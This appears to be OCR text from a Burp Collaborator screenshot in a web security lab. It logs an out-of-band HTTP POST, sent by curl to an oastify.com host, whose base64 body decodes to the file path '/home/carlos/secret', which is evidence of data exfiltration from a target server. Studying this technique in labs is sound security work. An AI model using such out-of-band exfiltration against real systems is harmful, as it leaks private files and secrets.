 10 2023-4月-13 07:01:16.523 UTC HTTP cn3yj03pzbbvrayt5s39l9wn6ec60wol 34.253.173.2
11 2023-4月-13 07:01:18.590 UTC HTTP cn3yj03pzbbvrayt5s39l9wn6ec60wol 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: cn3yj03pzbbvrayt5s39l9wn6ec60wol.oastify.com
3 User-Agent: curl/7.68.0
4 Accept: */*
5 Content-Length: 28
6 Content-Type: application/x-www-form-urlencoded
7
8 L2hvbWUvY2FybG9zL3NlY3JldAo=